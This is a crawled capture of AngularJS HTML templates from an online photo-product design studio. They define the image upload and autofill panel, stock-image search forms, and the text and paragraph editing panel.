    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="(storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls) class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" /> 
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/paragraph.html?1005
body_size: 3024
content:
<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn pb-3">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
